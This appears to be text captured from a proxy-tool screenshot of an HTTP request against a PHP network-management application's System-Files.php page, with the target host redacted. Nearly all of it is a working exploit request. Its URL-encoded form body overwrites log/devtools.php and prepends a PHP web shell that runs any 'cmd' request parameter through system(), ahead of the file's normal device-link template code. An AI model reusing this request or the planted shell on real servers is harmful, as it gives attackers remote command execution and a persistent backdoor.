 Request
Pretty Raw \n Actions
1 POST /System-Files.php HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 3074
9 Origin: https://
10 Connection: close
11 Referer: https:// /System-Files.php
12 Cookie: PHPSESSID=vpudui83f9bld5if6th6d2d8oe
13 Upgrade-Insecure-Requests: 1
14
15 typ=sys&file=log%2Fdevtools.php&wrt=Write&txt=
%3C%3Fphp+if%28isset%28%24_REQUEST%5B%27cmd%27%5D%29%29%7B+echo+%22%3Cpre%3E%22%3B+%24cmd+%3D+%28%24_REQUEST%5B%27cmd%27%5D%29%3B+s
ystem%28%24cmd%29%3B+echo+%22%3C%2Fpre%3E%22%3B+die%3B+%7D%3F%3E%0D%0A%0D%0A%3C%3Fphp%0D%0A%23+Quit+if+called+directly%0D%0Aif+%28+
%21isset%28%24_SESSION%5B%27group%27%5D+%29+%29+exit%3B%0D%0A%0D%0A%23+This+file+can+be+used+to+add+links+in+Devices-Status+and+Devic
es-List%0D%0A%23+You+can+use+the+%24dev+hash+with+column+names+as+indexes%0D%0A%23+to+access+device+information+%28e.g.+%24dev%5B%2
7vendor%27%5D%29.%0D%0A%23%0D%0A%23+Available+Device+specific+variables%3A%0D%0A%23+%24ip%09%09Device+IP+address%0D%0A%23+%24dv%09%
09Device+name%0D%0A%23+%24ud%09%09URL+encoded+device+name%0D%0A%23+%24rcomm%09SNMP+read+community+%28***+if+%24guitauth+%3D+none%29
%0D%0A%23+%24wcomm%09SNMP+write+community+%28***+if+not+%24isadmin%29%0D%0A%23+%24rver%09SNMP+read+version%0D%0A%23+%24wver%09%0
9SNMP+write+version%0D%0A%23+%24wasup%09Device+discovered+at+least+2+discovery+cycles+ago%0D%0A%23+%24vlans%5B%5D%09Vlan+array+%28i
d+-%3E+name%29%0D%0A%0D%23+Session+based+variables%3A%0D%0A%23+%24isadmin%09Current+user+is+in+admin+group%0D%0A%23+%24ismgr%09C
urrent+user+is+in+manager+group%0D%0A%23+%24debug+%09Debugging+active%0D%0A%23+%24mobile%09Is+viewed+on+mobile+device%0D%0A%0D%0A%2
3+Usage+example+for+Cisco-WLC+and+HP-MSMs+to+list+all+controlled+APs+%28using+custom+value+as+reference+to+controller%27s+IP%29%3A%
0D%0Aif%28+strpos%28%24dev%5B%27icon%27%5D%2C%27wc%27%29+%21%3D%3D+FALSE+%29%7B%0D%0A%09echo+%22%3Ca+href%3D%5C%22Devices-List.php%
3Fin%5B%5D%3Dlogin%26op%5B%5D%3D%253D%26st%5B%5D%3D%24ud%5C%22%3E%3Cimg+src%3D%5C%22img%2F16%2Fwlan.png%5C%22+title%3D%5C%22AP+%24l
stlbl%5C%22%3E%3C%2Fa%3E%22%3B%0D%0A%7Delseif%28+%24dev%5B%27devos%27%5D+%3D%3D+%27Windows%27+%29%7B%0D%0A%3F%3E%0D%0A%3Ca+href%3D%
22rdp%3A%2F%2F%3C%3F%3D+%24ip+%3F%3E%22%3E%3Cimg+src%3D%22img%2F16%2Fdisp.png%22+title%3D%22RDP%22%3E%3C%2Fa%3E%0D%0A%3Ca+href%3D%2
2vnc%3A%2F%2F%3C%3F%3D+%24ip+%3F%3E%22%3E%3Cimg+src%3D%22img%2F16%2Fdisp.png%22+title%3D%22VNC%22%3E%3C%2Fa%3E%0D%0A%3C%3Fphp%0D%0A
%7D%0D%0A%0D%0A%23+This+lets+Nodes-Toolbox+ping+the+ip+with+a+single+click%0D%0Aecho+%22%3Ca+href%3D%5C%22Nodes-Toolbox.php%3FDest%
3D%24ip%26p%3D1%5C%22%3E%3Cimg+src%3D%5C%22img%2F16%2Ftool.png%5C%22+title%3D%5C%22Ping%5C%22%3E%3C%2Fa%3E%22%3B%0D%0A%0D%0A%23+Lis
t+all+interfaces+where+this+device+appears+and+count+total+neighbors%0D%0A%3F%3E%0D%0A%3Ca+href%3D%22System-Database.php%3Fact%3Dc%
26exptbl%3Dnone%26sep%3D%253B%26query%3DSELECT%2Bn.device%252Cn.ifname%252Ctmp1.amount%2BFROM%2Bnbrtrack%2Bn%2BJOIN%2B%2528%2BSELEC
T%2Bcount%2528*%2529%2Bamount%252Ca.device%252Ca.ifname%2BFROM%2Bnbrtrack%2Ba%2BGROUP%2BBY%2Ba.device%252C%2Ba.ifname%2529%2Btmp1%2
50D%250AON%2Bn.device%2B%253D%2Btmp1.device%2BAND%2Bn.ifname%2B%253D%2Btmp1.ifname%2BWHERE%2Bn.neighbor%3D%27%3C%3F%3D+%24ud+%3F%3
E%27%2Border%2Bby%2Btmp1.amount%2Blimit%2B25%253B%26type%3Dhtm%22%3E%3Cimg+src%3D%22img%2F16%2Flink.png%22+title%3D%22MAClist%22%3E%
3C%2Fa%3E%0D%0A